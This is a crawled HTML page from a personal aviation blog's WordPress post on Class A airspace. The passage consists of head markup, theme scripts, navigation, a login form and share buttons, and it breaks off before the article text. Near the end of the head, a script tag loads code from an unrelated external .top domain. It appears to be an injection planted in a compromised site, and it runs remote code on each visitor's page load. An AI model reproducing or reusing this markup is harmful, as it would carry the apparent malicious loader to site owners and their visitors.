

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bobbielind.com/understanding-class-a-airspace/
body_size: 20258
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bobbielind.com/xmlrpc.php" />
    <script>var et_site_url='http://bobbielind.com';var et_post_id='452';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Understanding Class A Airspace - Bobbie Lind</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace_2.jpg" /><meta name="author" content="Bobbie Lind">

<!-- This site is optimized with the Yoast SEO plugin v7.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Airspace is divided into several classes based on the amount of traffic and how busy the airspace is. Class A Airspace is the first of many classifications"/>
<link rel="canonical" href="http://bobbielind.com/understanding-class-a-airspace/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Understanding Class A Airspace - Bobbie Lind" />
<meta property="og:description" content="Airspace is divided into several classes based on the amount of traffic and how busy the airspace is. Class A Airspace is the first of many classifications" />
<meta property="og:url" content="http://bobbielind.com/understanding-class-a-airspace/" />
<meta property="og:site_name" content="Bobbie Lind" />
<meta property="article:author" content="https://www.facebook.com/flywithbobbie" />
<meta property="article:section" content="Learning" />
<meta property="article:published_time" content="2017-02-03T10:00:23-07:00" />
<meta property="article:modified_time" content="2017-01-31T20:33:03-07:00" />
<meta property="og:updated_time" content="2017-01-31T20:33:03-07:00" />
<meta property="og:image" content="http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace_2.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="525" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Airspace is divided into several classes based on the amount of traffic and how busy the airspace is. Class A Airspace is the first of many classifications" />
<meta name="twitter:title" content="Understanding Class A Airspace - Bobbie Lind" />
<meta name="twitter:image" content="http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace_2.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bobbielind.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://bobbielind.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://bobbielind.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='http://bobbielind.com/wp-content/plugins/monarch/css/style.css?ver=1.3.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://bobbielind.com/wp-content/themes/Newspaper/mobile/style.css?ver=8.7.3' type='text/css' media='all' />
<script type="text/javascript" src="http://bobbielind.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://bobbielind.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://bobbielind.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://bobbielind.com/wp-json/wp/v2/posts/452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bobbielind.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://bobbielind.com/?p=452' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://bobbielind.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbobbielind.com%2Funderstanding-class-a-airspace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://bobbielind.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbobbielind.com%2Funderstanding-class-a-airspace%2F&#038;format=xml" />
<meta property="fb:app_id" content="1752722681664060"/><style type="text/css" id="et-social-custom-css">
				 
			</style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bobbielind.com\/wp-admin\/","wpRestNonce":"9c61257833","wpRestUrl":"http:\/\/bobbielind.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://bobbielind.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://bobbielind.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var td_ajax_url="http:\/\/bobbielind.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var tdThemeName="Newspaper";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_login_mobile="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-83591745-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-452 single-format-standard wp-theme- et_monarch wpb-js-composer js-comp-ver-4.12 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">

    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/flywithbobbie" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/bobbielind" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxQDIj1d2jTySJtZz54aKaw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topnav-container"><ul id="menu-topnav" class="td-mobile-main-menu"><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="http://bobbielind.com/category/flying/">Flying</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="http://bobbielind.com/category/adventure/">Adventure</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="http://bobbielind.com/category/chickens/">Chickens</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://bobbielind.com/about-me/">Read My Story</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="http://bobbielind.com/email-me/">Email Me</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="http://rightrudderconsulting.com">Consulting</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form" class="td-register-section">
            
            <div id="td-login-div" class="td-login-animation td-login-hide">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-div" class="td-login-animation td-login-hide">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bobbielind.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
				<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
			</div>
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
            </div>
</div>

<!-- Search -->
<div class="td-search-icon">
    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>        </div>

        
	<div class="td-container">

	    <!-- breadcrumbs -->
	    <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bobbielind.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Learning" class="entry-crumb" href="http://bobbielind.com/category/learning/">Learning</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Understanding Class A Airspace</span></div></div>

	    <!-- post content -->
	    
	    <article id="post-452" class="post-452 post type-post status-publish format-standard hentry category-learning" itemscope itemtype="http://schema.org/Article">
		    <div class="td-post-header">

			    <ul class="td-category"><li class="entry-category"><a  href="http://bobbielind.com/category/learning/">Learning</a></li></ul>
			    <header class="td-post-title">
				    <h1 class="entry-title">Understanding Class A Airspace</h1>
				    
				    <div class="td-module-meta-info">
					    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://bobbielind.com/author/bobbie/">Bobbie Lind</a><div class="td-author-line"> - </div> </div>					    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-03T10:00:23+00:00" >February 3, 2017</time></span>					    <div class="td-post-comments"><a href="http://bobbielind.com/understanding-class-a-airspace/#respond"><i class="td-icon-commenting"></i>0</a></div>					    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-452">3628</span></div>				    </div>

			    </header>

		    </div>

		    <div class="td-post-content">

			    			    <div class="td-post-sharing-top"><div id="td_uid_1_6965ffd317661" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fbobbielind.com%2Funderstanding-class-a-airspace%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Understanding+Class+A+Airspace&url=http%3A%2F%2Fbobbielind.com%2Funderstanding-class-a-airspace%2F&via=Bobbie+Lind">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=http://bobbielind.com/understanding-class-a-airspace/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://bobbielind.com/understanding-class-a-airspace/&amp;media=http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace_2.jpg&description=Airspace is divided into several classes based on the amount of traffic and how busy the airspace is. Class A Airspace is the first of many classifications">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Understanding Class A Airspace %0A%0A http://bobbielind.com/understanding-class-a-airspace/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
